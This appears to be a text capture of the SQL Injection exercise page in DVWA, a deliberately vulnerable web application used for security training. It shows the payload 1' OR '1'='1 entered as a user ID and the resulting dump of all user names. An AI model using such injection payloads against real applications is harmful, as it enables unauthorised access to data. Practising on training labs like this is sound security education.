 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help